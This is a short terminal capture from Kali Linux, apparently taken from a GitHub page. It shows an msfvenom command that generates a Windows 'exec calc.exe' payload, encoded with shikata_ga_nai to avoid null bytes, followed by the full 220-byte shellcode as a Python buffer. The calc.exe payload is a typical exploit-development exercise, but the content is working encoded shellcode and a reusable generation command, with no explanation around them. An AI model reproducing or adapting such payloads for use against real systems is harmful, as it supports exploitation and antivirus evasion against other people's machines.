 root@kali:~# msfvenom -p windows/exec CMD=calc.exe -b "\x00" -f py EXITFUNC=thread
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 220 (iteration=0)
x86/shikata_ga_nai chosen with final size 220
Payload size: 220 bytes
Final size of py file: 1078 bytes
buf =  b""
buf += b"\xd9\xc6\xbf\x3c\x41\x55\xaf\xd9\x74\x24\xf4\x5d\x2b"
buf += b"\xc9\xb1\x31\x83\xc5\x04\x31\x7d\x14\x03\x7d\x28\xa3"
buf += b"\xa0\x53\xb8\xa1\x4b\xac\x38\xc6\xc2\x49\x09\xc6\xb1"
buf += b"\x1a\x39\xf6\xb2\x4f\xb5\x7d\x96\x7b\x4e\xf3\x3f\x8b"
buf += b"\xe7\xbe\x19\xa2\xf8\x93\x5a\xa5\x7a\xee\x8e\x05\x43"
buf += b"\x21\xc3\x44\x84\x5c\x2e\x14\x5d\x2a\x9d\x89\xea\x66"
buf += b"\x1e\x21\xa0\x67\x26\xd6\x70\x89\x07\x49\x0b\xd0\x87"
buf += b"\x6b\xd8\x68\x8e\x73\x3d\x54\x58\x0f\xf5\x22\x5b\xd9"
buf += b"\xc4\xcb\xf0\x24\xe9\x39\x08\x60\xcd\xa1\x7f\x98\x2e"
buf += b"\x5f\x78\x5f\x4d\xbb\x0d\x44\xf5\x48\xb5\xa0\x04\x9c"
buf += b"\x20\x22\x0a\x69\x26\x6c\x0e\x6c\xeb\x06\x2a\xe5\x0a"
buf += b"\xc9\xbb\xbd\x28\xcd\xe0\x66\x50\x54\x4c\xc8\x6d\x86"
buf += b"\x2f\xb5\xcb\xcc\xdd\xa2\x61\x8f\x8b\x35\xf7\xb5\xf9"
buf += b"\x36\x07\xb6\xad\x5e\x36\x3d\x22\x18\xc7\x94\x07\xc6"
buf += b"\x25\x3d\x7d\x6f\xf0\xd4\x3c\xf2\x03\x03\x02\x0b\x80"
buf += b"\xa6\xfa\xe8\x98\xc2\xff\xb5\x1e\x3e\x8d\xa6\xca\x40"
buf += b"\x22\xc6\xde\x22\xa5\x54\x82\x8a\x40\xdd\x21\xd3"
root@kali:~#